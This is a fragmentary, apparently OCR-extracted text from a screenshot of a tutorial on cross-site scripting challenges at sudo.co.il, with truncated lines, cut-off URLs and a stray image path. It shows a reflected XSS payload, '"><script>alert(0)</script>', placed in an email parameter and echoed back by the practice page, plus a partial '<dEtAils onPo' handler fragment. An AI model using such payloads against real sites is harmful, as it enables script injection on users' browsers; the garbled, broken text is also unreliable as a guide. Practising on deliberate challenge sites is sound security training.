 <dEtAils onPo
Jalal Uddin De
ALL level XSS chall
sudo.co.il/xs
https://sudo.co.il/x
sudo.co.il/xss/l
https://sudo.co.il/x
https://sudo.co.il/x
Cross Site Scri
OWASP Top Te
https://sudo.co.il/xss/level1.php?email="><script>alert(0)<%2Fscript>+#
2
"><script>alert(0)</script
Subscribe!
Thank you for subscription!
Email <script>alert(0)</script> added to mailing list!
sudo.co.il
0
OK
Read www.google-analytics.com
ûdemy